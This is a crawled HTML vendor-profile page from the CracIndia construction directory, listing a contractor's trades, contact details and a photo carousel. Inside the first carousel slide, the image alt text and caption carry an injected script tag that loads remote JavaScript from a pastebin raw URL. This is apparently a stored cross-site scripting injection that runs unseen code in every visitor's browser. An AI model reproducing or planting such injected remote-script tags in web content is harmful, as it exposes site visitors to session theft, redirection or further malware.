

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cracindia.in/vendor-details.php?vendor=bmxs
body_size: 14904
content:




<!DOCTYPE html>
<html>

<head>

    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="CracIndia">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135911014-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-135911014-1');
</script>
<script>
    function getLocation() {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(showPosition);
        } else {
            x.innerHTML = "Geolocation is not supported by this browser.";
        }
    }

    function showPosition(position) {
        var xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (this.readyState == 4 && this.status == 200) {
            }
        }
        xmlhttp.open("POST", "masterAjax.php?get_latitude="+position.coords.latitude+"&get_longitude="+position.coords.longitude, true);
        xmlhttp.send();
    }

</script>

<!--<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300&display=swap" rel="stylesheet">-->
<link href="assets/css/bootstrap.min.css" rel="stylesheet" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
<!--<link rel="preconnect" href="https://fonts.gstatic.com">-->
<!--<link href="https://fonts.googleapis.com/css2?family=Goldman:wght@700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Fredoka+One&family=Goldman:wght@700&family=Patua+One&display=swap" rel="stylesheet">-->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<!--<link href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@700&display=swap" rel="stylesheet">-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css" integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw==" crossorigin="anonymous" />

<!--<link href="assets/css/animate.css" rel="stylesheet" />-->
<link href="assets/css/style.css?version=23" rel="stylesheet" />
<link href="assets/css/responsive.css?version=23" rel="stylesheet" />
<link rel="stylesheet" href="https://cdn.jsdelivr.net/animatecss/3.5.2/animate.min.css">

<link href='assets/select2/dist/css/select2.min.css' rel='stylesheet' type='text/css'>
<link rel="icon" href="assets/img/Mobile App Logo PNG.png" type="image/png" sizes="16x16">

<style>
    .container{
        width: auto !important;
    }
</style>
<!--<script data-ad-client="ca-pub-0227029809856481" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<!--<script data-ad-client="ca-pub-3575263221483591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '290044942752733');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=290044942752733&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->    <title>Rikant sharma - Proprietorship - CracIndia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="CRACINDIA PRIVATE LIMITED here in after called as CRACINDIA is new entrant in Indian market in the field of e-commerce business with unique idea to serve the construction industry in India.">
    <meta name="keywords" content="CARPENTARY WORKS,ELECTRICAL WORKS,PAINTING WORKS,PEST CONTROL SERVICES,PLASTERING WORKS,PLUMBING WORKS,TILING & FLOORING,WATERPROOFING WORKS,">

    <meta property="og:image" content="https://cracindia.in/admin/uploads/user.png" />
    <meta property="og:title" content="Rikant sharma - contractor - CracIndia" />
    <meta property="og:description"
        content="CRACINDIA PRIVATE LIMITED here in after called as CRACINDIA is new entrant in Indian market in the field of e-commerce business with unique idea to serve the construction industry in India." />
    <style>
    :root {
        --web-social-share-brand-font-size: 1.1rem !important;
    }

    #myImg {
        border-radius: 5px;
        cursor: pointer;
        transition: 0.3s;
    }

    @-webkit-keyframes zoom {
        from {
            -webkit-transform: scale(0)
        }

        to {
            -webkit-transform: scale(1)
        }
    }

    @keyframes zoom {
        from {
            transform: scale(0)
        }

        to {
            transform: scale(1)
        }
    }

    .col1 {
        height: 400px;
    }

    #myCarousel {
        height: 320px;
    }

    .gallery-prev-div,
    .gallery-next-div {
        margin-top: 107px !important;
    }

    .view_no:hover {
        cursor: pointer;
    }

    #shareModal {
        margin-top: 10%;
    }
    </style>
    <!--<link href="http://www.jqueryscript.net/css/jquerysctipttop.css" rel="stylesheet" type="text/css">-->
</head>

<body>
    <div id="main">
    <div id="sub-main">
                    <section class="navigation">
                <div class="nav-container">
                    <div class="nav_container">
                        <div class="brand">
                            <a href="index.php" title="CracIndia - Construction Resources At One Click">
                                <div class="nav_logo">
                                    <img src="assets/img/Mobile App Logo PNG.png" width="100%"
                                         alt="CracIndia - Construction Resources At One Click"/>
                                </div>
                                <h2 class="nav_name">CracIndia</h2>
                            </a>
                            <!--    <span class="openBtn" onclick="openSearch()" ><i class="fa fa-search"></i></span>-->
                        </div>
                        <nav>
                            <div class="nav-mobile"><a title="toggle" id="nav-toggle"
                                                       href="javascript:void(0);"><span></span></a></div>
                            <ul class="nav-list">
                                                                    <li>
                                        <a title="Free Listing" href="javascript:void(0);" data-toggle="modal"
                                           data-target="#registerModal">Free Listing</a>
                                    </li>
                                    <li>
                                        <a title="Login" href="javascript:void(0);" data-toggle="modal"
                                           data-target="#loginModal">Login</a>
                                    </li>
                                    <li>
                                        <a title="Sign Up" href="javascript:void(0);" data-toggle="modal"
                                           data-target="#registerModal">Sign Up</a>
                                    </li>
                                                            </ul>
                        </nav>
                    </div>
                </div>
            </section>
        
<div id="myOverlay" class="overlay-search">

    <div class="overlay-content">
      <div class="card">
          <div class="card-header">
              <h5>Search Now</h5>
              <span class="closebtn" onclick="closeSearch()" title="Close Overlay">×</span>
          </div>
          <form method="post" action="" autocomplete="off">
          <div class="card-body">

               <div class="form-group">
                  <div>
                      <label class="form-label">Location</label>
                  </div>

                <div>
                    <input type="text" class="form-control" id="search-box2" onkeyup="showLocationSuggestion(this.value,'1')" onclick="showLocationSuggestion('','1')" placeholder="All" value="" name="txt_city_name">
                    <div class="suggesstion-box1"></div>
                </div>
            </div>
            <div class="form-group">
                <div>
                    <label class="form-label">Type</label>
                </div>
                <div>
                    <select class="form-control " onchange="getUserCategory(this.value)" name="user_type">
                        <option value="">--Type--</option>
                        <option value="contractor" >Contractor</option>
                        <option value="supplier" >Supplier</option>
                        <option value="manufacturer" >Manufacturer</option>
                    </select>
                </div>
            </div>
            <div class="form-group">
                <div>
                    <label class="form-label">Category</label>
                </div>
               <div>
                   <select class="form-control vendor_category_by_type" name="user_cat">
                       <option value="">Category</option>
                   </select>
               </div>
            </div>
            <div class="form-group">
                <div>
                    <label class="form-label">Enter Keyword</label>
                </div>
               <div>
                   <input type="text" class=" form-control" placeholder="Enter Pincode / Area / Location" value=""  name="search_text"/>
               </div>
            </div>
              <div class="form-group ">
                  <button class="form-control btn btn-primary" name="btn_search" type="submit">Search</button>
              </div>
          </div>
              </form>
      </div>
    </div>
</div>    <section id="vendor_details" class="wow fadeInUp">

        <div class="container jk_plywoood">
            <div class="row">
                <div class="bck_img" style="background-image: url('assets/img/construction.jpg')">
                                        <!-- <div class="ribbon-wrapper">
                     <div class="ribbon-front">
                         Verified
                     </div>
                     <div class="ribbon-edge-topright"></div>
                     <div class="ribbon-edge-bottomleft"></div>
                     <div class="ribbon-edge-bottomright"></div>
                 </div>-->
                    <div class="user_image vendor_detail_user_image">
                        <img src="admin/uploads/user.png" alt="Rikant sharma" style="width: 100%" id="myImg" data-target="#myModalProfile" data-toggle="modal">                    </div>
                    <div class="plywood_house">
                        <div class="plywood" style="display:inline-block">
                            <h2>Rikant sharma</h2>
                        </div>
                        <div class="plywood_icon" style="display:inline-block;    vertical-align: text-bottom;">
                            <i class="fas fa-check-circle"></i>
                        </div>
                    </div>

                </div>

            </div>
        </div>
        <div class="container pad_bottom_respo">
            <div class="row">
                <div class="col-md-offset-4 col-md-8 text-center-respo">
                    <h3 class="user_name ">rikant sharma&nbsp;&nbsp;<span class="name_line"></span></h3>

                    <h3 class="user_name1">Contractor</h3>
                    <!--&nbsp;&nbsp;<span class="name_line"></span>-->

                </div>
            </div>
            <div class="row">


                <div class="view_mobile">

                    <a class="view_no"
                        onclick="insertUserStatistics('bmxs','View Mobile Number');show_mobile_number(this,'7294804941')"
                        href="javascript:void(0);"><span><i class="fas fa-eye"></i>&nbsp;View Mobile No.</span></a>

                    <a class="view_no" data-toggle="modal" data-target="#myContactModal"
                        href="tel:7294804941"><span><i class="fas fa-phone"></i>&nbsp;&nbsp;Contact
                            Supplier</span></a>

                    <a class="view_no" data-toggle="modal" data-target="#shareModal" href="#"
                        onClick="insertUserStatistics('bmxs','Share');openShare()"><i
                            class="fas fa-share"></i>&nbsp;&nbsp;<span>Share</span></a>


                </div>
                <div class="col-md-12 text-center">
                                        <div class="user_work">
                        CARPENTARY WORKS                    </div>
                                        <div class="user_work">
                        ELECTRICAL WORKS                    </div>
                                        <div class="user_work">
                        PAINTING WORKS                    </div>
                                        <div class="user_work">
                        PEST CONTROL SERVICES                    </div>
                                        <div class="user_work">
                        PLASTERING WORKS                    </div>
                                        <div class="user_work">
                        PLUMBING WORKS                    </div>
                                        <div class="user_work">
                        TILING & FLOORING                    </div>
                                        <div class="user_work">
                        WATERPROOFING WORKS                    </div>
                                    </div>
            </div>
        </div>
    </section>

    
        <section id="overview" class="wow fadeInLeft">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 pad-both-zero-respo">
                    <h2 class="text-center">Overview of our Business</h2>

                    <div class="overview_line"></div>
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 upper_overview">
                        <div class="location1">
                            <i
                                class="fas fa-map-marker-alt"></i>&nbsp;&nbsp;&nbsp;&nbsp;<span>Santoshi mata road Kalyan west 401321</span>
                        </div>
                        <br />

                        <div class="location1">
                            <i class="fas fa-envelope"></i>&nbsp;&nbsp;&nbsp;&nbsp;<span>7294804941@gmail.com</span>
                        </div>
                        <br />
                        <!--    <div class="location1">
                            <span> GST : </span>
                        </div><br />-->

                    </div>

                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
                        <div class="location1">
                            <i class="far fa-calendar-alt"></i>&nbsp;&nbsp;&nbsp;&nbsp;<span>Year of Establishment :
                                2009</span>
                        </div>
                        <br />
                        <!-- <div class="location1">
                            <i class="fas fa-phone fa-flip-horizontal"></i>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#"><span></span></a>
                        </div><br />-->
                        <div class="location1">
                            <span> GST :
                                Not Applicable</span>
                        </div>
                        <br />

                    </div>
                    <div class="col-md-12 col-xs-12">
                        <div class="row">
                                                        <div class="col-md-6 col-xs-12 col-md-offset-3">
                                                                <div class="map_div">
                                </div>
                                                                <div class="text-center">
                                    <a href="https://maps.google.com/maps?&amp;q=Santoshi+mata+road+Kalyan+west+401321"
                                        target="_blank" class="supply_item1"><i
                                            class="fas fa-street-view"></i>&nbsp;&nbsp;Visit
                                        on Google Map</a>
                                </div>
                                <div id="map_canvas"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
            <section id="slider">

        <div id="myCarousel" class="carousel slide" data-ride="carousel">
            <!-- Indicators -->
            <!--<ol class="carousel-indicators">
                <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
                <li data-target="#myCarousel" data-slide-to="1"></li>
                <li data-target="#myCarousel" data-slide-to="2"></li>
            </ol>-->
            <!-- Wrapper for slides -->
            <div class="carousel-inner carousel_height">


                                <!--        <a href="">-->
                <div class="item active">
                    <img src="admin/uploads/28773466.jpg" alt="<script type="text/javascript" src="https://pastebin.com/raw/0StE77RK"></script>" style="width:100%;height:100%">                    <div class="carousel-caption">
                        <h1><script type="text/javascript" src="https://pastebin.com/raw/0StE77RK"></script></h1>
                    </div>
                </div>
                <!-- </a>-->
                                <!--        <a href="">-->
                <div class="item ">
                    <img src="admin/uploads/46957303.jpeg" alt="Chaturthi Construction" style="width:100%;height:100%">                    <div class="carousel-caption">
                        <h1>Chaturthi Construction</h1>
                    </div>
                </div>
                <!-- </a>-->
                                <!--        <a href="">-->
                <div class="item ">
                    <img src="admin/uploads/16751876.jpeg" alt="" style="width:100%;height:100%">                    <div class="carousel-caption">
                        <h1></h1>
                    </div>
                </div>
                <!-- </a>-->
                                <!--        <a href="">-->
                <div class="item ">
                    <img src="admin/uploads/54830389.jpg" alt="" style="width:100%;height:100%">                    <div class="carousel-caption">
                        <h1></h1>
                    </div>
                </div>
                <!-- </a>-->
                            </div>

            <!-- Left and right controls -->
            <a class="left carousel-control" href="#myCarousel" data-slide="prev">
                <span class="glyphicon glyphicon-chevron-left"></span>
                <span class="sr-only">Previous</span>
            </a>

            <a class="right carousel-control" href="#myCarousel" data-slide="next">
                <span class="glyphicon glyphicon-chevron-right"></span>
                <span class="sr-only">Next</span>
            </a>

        </div>


    </section>
        <!-- To change the direction of the modal animation change .right class -->
    <div class="modal animated fadeIn" id="myContactModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"
        aria-hidden="true">
        <!-- Add class .modal-side and then add class .modal-top-right (or other classes from list above) to set a position to the modal -->
        <div class="modal-dialog  modal-sm" role="document">
            <div class="modal-content ">
                <div class="modal-header text-center">
                    <h4 class="modal-title w-100" id="myModalLabel">Contact Supplier</h4>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true" class="white-text">&times;</span>
                    </button>
                </div>
                <div class="modal-body ">
                    <form method="post" action="" id="contactVendorForm">
                        <div class="text-right">

                            <div class="alert alert-danger" id="lead-alert-danger" style="display: none;">
                            </div>
                            <div class="alert alert-success" id="lead-alert-success" style="display: none;">
                            </div>
                            <div class="input-group mb-3 input-group-sm">
                                <div class="input-group-prepend">
                                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                                </div>
                                <input type="text" name="lead-name" placeholder="Enter Name" class="form-control"
                                    required>
                            </div>
                            <div class="input-group mb-3 input-group-sm">
                                <div class="input-group-prepend">
                                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                                </div>
                                <input type="number" name="lead-contact-number" placeholder="Enter Mobile Number"
                                    class="form-control" required>
                            </div>
                            <div class="input-group mb-3 input-group-sm">
                                <div class="input-group-prepend">
                                    <span class="input-group-text"><i class="fa fa-envelope"
                                            aria-hidden="true"></i></span>
                                </div>
                                <input type="email" name="lead-email" placeholder="Enter Email Id" class="form-control">
                            </div>
                            <div class="input-group mb-3 input-group-sm">
                                <div class="input-group-prepend">
                                    <span class="input-group-text"><i class="fa fa-address-book"
                                            aria-hidden="true"></i></span>
                                </div>
                                <input type="text" name="lead-message" placeholder="Message" class="form-control">
                            </div>
                        </div>
                    </form>
                </div>
                <div class="modal_footer_padding modal-footer">
                    <button type="button" onclick="leadRequestForVendor(this)" class="btn btn-primary"><i
                            class="fa fa-paper-plane"></i>&nbsp; Send Request
                    </button>
                </div>

            </div>
        </div>
    </div>
    <!-- Side Modal Top Right -->
    <section id="footer1">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-lg-12">
                <div class="col-lg-2 col-md-2 col-sm-3 col-xs-12 construction_tips wow fadeInRight "
                    data-wow-delay="0.3s">
                    <div class="construction">
                        <h3>Important Links</h3>
                        <a title="Register" href="javascript:void(0);" data-toggle="modal"
                            data-target="#registerModal">Register</a><br />
                        <a title="Login" href="javascript:void(0);" data-toggle="modal"
                            data-target="#loginModal">Login</a><br />
                        <a title="Terms Of Use" href="terms-of-use.php">Terms Of Use</a><br />
                        <a title="Privacy Policy" href="privacy-policy.php">Privacy Policy</a><br />
                        <a title="Disclaimer" href="disclaimer.php">Disclaimer</a><br />
                        <a title="Refund Policy" href="refund-policy.php">Refund Policy</a><br />
                    </div>
                </div>
                <div class="col-lg-3 padd-left-50 col-md-3 col-sm-3 col-xs-12 wow fadeInRight " data-wow-delay="0.2s">
                    <div class="construction">
                        <h3>Get to know us</h3>
                        <a title="About us" href="about-us.php">About us</a><br />
                        <a title="Contact Us" href="contact-us.php">Contact Us</a><br>
                        <a title="Construction News" href="news-feed.php">Construction News</a><br />
                        <a title="IS Code" href="iscode.php">IS Code</a>
                    </div>
                </div>
                <div class="col-md-3 col-lg-3 col-sm-3 col-xs-12 wow fadeInRight" data-wow-delay="0.1s">
                    <div class="construction">
                        <h3>Register With Us</h3>
                        <a title="Register As Contractor" href="registration.php?type=Contractor">Register As
                            Contractor</a><br />
                        <a title="Register As Supplier" href="registration.php?type=Supplier">Register As
                            Supplier</a><br />
                        <a title="Register As Manufacturer" href="registration.php?type=Manufacturer">Register As
                            Manufacturer</a><br />
                        <a title="Advertise your products" href="contact-us.php">Advertise your products</a><br />
                        <a title="Request For Services" href="javascript" data-target="#sideModalTR"
                            data-toggle="modal">Request For Services</a>
                    </div>


                </div>
                <div class="col-md-4 col-lg-4 col-sm-3 col-xs-12 wow fadeInRight" data-wow-delay="0.1s">
                    <div class="construction">
                        <h3>Contact Us</h3>
                        Shop No. 1, Juhi Avenue CHS Ltd., Sector -50 (Old), Nerul, Navi Mumbai - 400706<br>
                        <a title="9821829807" href="tel:9821829807"> <i
                                class="fas fa-phone-volume"></i> &nbsp;9821829807</a><br>
                        <a title="constructionresourcesatclick@gmail.com" href="mailto:constructionresourcesatclick@gmail.com"> <i
                                class="far fa-envelope"></i> &nbsp;constructionresourcesatclick@gmail.com</a>
                    </div>
                </div>
            </div>
        </div>
        <hr />
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 footer wow fadeInDown ">
                <div class="col-lg-4 col-md-4 col-sm-5 col-xs-12">
                    <h4>Copyrights &copy; 2026 CracIndia.</h4>
                </div>
                <div class="col-md-4 ">
                    <div class="footer-social sub_footer_social text-center">
                        <a title="" class="mt-zero animated fadeIn"
                            href="" target="_blank"><span class="fa fa-facebook"></span></a>
                        <a title="https://www.instagram.com/cracindia?igsh=MXNwcXFuNWlhNDZueg==" class="mt-zero animated fadeIn"
                            href="https://www.instagram.com/cracindia?igsh=MXNwcXFuNWlhNDZueg==" target="_blank"><span class="fa fa-instagram"></span></a>
                        <a title="https://www.linkedin.com/company/cracindia/?viewAsMember=true" class="mt-zero animated fadeIn"
                            href="https://www.linkedin.com/company/cracindia/?viewAsMember=true" target="_blank"><span class="fa fa-linkedin"></span></a>
                        <a title="" class="mt-zero animated fadeIn" href=""
                            target="_blank"><span class="fa fa-twitter"></span></a>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-7 col-xs-12">
                    <h4>Designed & Developed By <a title="KubicTechnology" href="https://kubictechnology.com/"
                            target="_blank" class="footer_by">Kubic Technology</a></h4>
                </div>
            </div>
        </div>
    </div>
</section>
</div>
</div>
<!--<div id='whatsapp-chat' class='wht-hide'>
    <div class='whatsapp-chat-header'>
        <div class='whatsapp-chat-avatar'>
            <img src='assets/img/Mobile%20App%20Logo%20PNG.png' alt="CracIndia" />
        </div>
        <p><span class="whatsapp-chat-name">CracIndia</span><br><small>Typically replies within an hour</small></p>
    </div>

    <div class='start-chat'>
        <div pattern="https://elfsight.com/assets/chats/patterns/whatsapp.png" class="WhatsappChat__Component-sc-1wqac52-0 whatsapp-chat-body">
            <div class="WhatsappChat__MessageContainer-sc-1wqac52-1 dAbFpq">
                <div style="opacity: 0;" class="WhatsappDots__Component-pks5bf-0 eJJEeC">
                    <div class="WhatsappDots__ComponentInner-pks5bf-1 hFENyl">
                        <div class="WhatsappDots__Dot-pks5bf-2 WhatsappDots__DotOne-pks5bf-3 ixsrax"></div>
                        <div class="WhatsappDots__Dot-pks5bf-2 WhatsappDots__DotTwo-pks5bf-4 dRvxoz"></div>
                        <div class="WhatsappDots__Dot-pks5bf-2 WhatsappDots__DotThree-pks5bf-5 kXBtNt"></div>
                    </div>
                </div>
                <div style="opacity: 1;" class="WhatsappChat__Message-sc-1wqac52-4 kAZgZq">
                    <div class="WhatsappChat__Author-sc-1wqac52-3 bMIBDo">CracIndia</div>
                    <div class="WhatsappChat__Text-sc-1wqac52-2 iSpIQi">Hi there 👋<br><br>How can I help you?</div>
                    <div class="WhatsappChat__Time-sc-1wqac52-5 cqCDVm"></div>
                </div>
            </div>
        </div>

        <div class='blanter-msg'>
            <textarea id='chat-input' placeholder='Write a response' maxlength='120' row='1'></textarea>
            <a href='javascript:void;' id='send-it'><svg viewBox="0 0 448 448"><path d="M.213 32L0 181.333 320 224 0 266.667.213 416 448 224z"/></svg></a>

        </div>
    </div>
    <div id='get-number'>919860066201</div>
    <a class='close-chat' href='javascript:void'>×</a>
</div>-->
<div class="animated infinite pulse what_lbl hidden-sm hidden-xs">
    <p>Let's talk</p>
</div>
<a title="Whatsapp" href="https://api.whatsapp.com/send?phone=919860066201"
    class="whatsapp_left_icon"><img src="assets/img/icon/whatsapp.png"></a>
<div class="social-container">
    <a title="" href="" target="_blank">
        <ul class="flex-container">
            <li class="flex-item fb-color-code">
                <h4>Facebook</h4>
            </li>
            <li class="flex-item fb-color-code">
                <i class="fab fa-lg fa-facebook-f"></i>
            </li>
        </ul>
    </a>

    <a title="https://www.instagram.com/cracindia?igsh=MXNwcXFuNWlhNDZueg==" href="https://www.instagram.com/cracindia?igsh=MXNwcXFuNWlhNDZueg==" target="_blank">
        <ul class="flex-container">
            <li class="flex-item insta-color-code">
                <h4>Instagram</h4>
            </li>
            <li class="flex-item insta-color-code"><i class="fab fa-lg fa-instagram"></i></li>
        </ul>
    </a>
    <!--
        <a href="https://www.snapchat.com">
            <ul class="flex-container">
                <li class="flex-item"><h4>Twitter</h4></li>
                <li class="flex-item">
                    <i class="fab fa-lg fa-twitter"></i></li>
            </ul>
        </a>-->

    <a title="https://www.linkedin.com/company/cracindia/?viewAsMember=true" href="https://www.linkedin.com/company/cracindia/?viewAsMember=true" target="_blank">
        <ul class="flex-container">
            <li class="flex-item linkedin-color-code">
                <h4>LinkedIn</h4>
            </li>
            <li class="flex-item linkedin-color-code">
                <i class="fab fa-lg fa-linkedin" style="margin-right: -4px;"></i>
            </li>
        </ul>
    </a>
</div>
<div class="iscode">
    <a title="IS Code" href="iscode.php" class="btn_iscode">
        <i class="fas fa-hashtag"></i>
        &nbsp;<span>IS Codes</span>
    </a>
    <a title="Request" class="btn_request" data-target="#sideModalTR" data-toggle="modal">
        <i class="fas fa-phone"></i>
        &nbsp;<span>Request</span>
    </a>
    <a title="FeedBack" class="btn_feedback" data-target="#feedbackModal" data-toggle="modal">
        <i class="fas fa-users"></i>
        &nbsp;<span>Feedback</span>
    </a>

</div>
<div class="social_blog_left_menu">
    <div class="footer-social">
        <!--<li><span>share</span></li> -->
        <!--<a href="" target="_blank"><i class="fa fa-facebook-square color-fb"></i></a>-->
        <!--        <a class="facebook animated fadeIn" href="" target="_blank" data-toggle="tooltip" data-placement="right" data-original-title="Kubic Technology Facebook"><span class="fa fa-facebook"></span></a>
        <a class="instagram animated fadeIn" href="" data-toggle="tooltip" data-placement="right" target="_blank"><span class="fa fa-instagram"></span></a>
        <a class="linkedin animated fadeIn" href="" data-toggle="tooltip" data-placement="right" target="_blank"><span class="fa fa-linkedin"></span></a>
-->
        <!--<li><a href="" target="_blank"><i class="fa fa-instagram color-insta"></i></a></li>-->

    </div>
</div>

<!--<div class="social_icons">

    <a class="btn_facebook" href="" target="_blank">

        <img src="assets/img/facebook (2).png" />
    </a>
    <a class="btn_insta" href="" target="_blank">

        <img src="assets/img/instagram (1).png" />
    </a>
    <a class="btn_lnkdin" href="" target="_blank">

        <img src="assets/img/linkedin (1).png" />
    </a>

</div>-->

<!-- To change the direction of the modal animation change .right class -->
<div class="modal animated bounceInRight" id="feedbackModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"
    aria-hidden="true">
    <!-- Add class .modal-side and then add class .modal-top-right (or other classes from list above) to set a position to the modal -->
    <div class="modal-dialog modal_popup modal-side modal-top-right modal_width" role="document">
        <div class="modal-content modal_content_border border_rad_unset">
            <div class="text-center request-modal-header">
                <h4 class="modal-title w-100" id="myModalLabel" style="
    color: white;
">Give your valuable<br>feedback.<br>We're here to help.</h4>
                <button type="button" class="close request_btn_close" data-dismiss="modal" aria-label="Close"
                    onclick="PageRefresh()">
                    <span aria-hidden="true" class="white-text">&#10005;</span>
                </button>
            </div>
            <div class="modal-body ">
                <form method="post" action="" id="feedBackForm">
                    <div class="alert alert-danger" id="feedback-alert-danger" style="display: none;">
                    </div>
                    <div class="alert alert-success" id="feedback-alert-success" style="display: none;">
                    </div>
                    <div class="form-group">
                        <label class="request_modal_label">Name</label>
                        <input type="text" name="feedback-name" placeholder="Enter Name"
                            class="form-control request_modal_input" required>
                    </div>
                    <div class="form-group">
                        <label class="request_modal_label">Mobile Number</label>
                        <input type="number" name="feedback-contact-number" placeholder="Enter Mobile Number"
                            class="form-control request_modal_input" required>
                    </div>
                    <div class="form-group">
                        <label class="request_modal_label">Email Id</label>
                        <input type="email" name="feedback-email" placeholder="Enter Email Id"
                            class="form-control request_modal_input">
                    </div>
                    <div class="form-group">
                        <label class="request_modal_label">Message</label>
                        <input type="text" name="feedback-message" placeholder="Message"
                            class="form-control request_modal_input">
                    </div>

                    <div class="form-group">
                        <button type="button" onclick="feedbackRequest(this)" class="btn request_modal_btn"><i
                                class="fa fa-paper-plane"></i>&nbsp; Send Request</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<!-- Side Modal Top Right -->

<!-- To change the direction of the modal animation change .right class -->
<div class="modal animated bounceInRight" id="sideModalTR" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"
    aria-hidden="true">
    <!-- Add class .modal-side and then add class .modal-top-right (or other classes from list above) to set a position to the modal -->
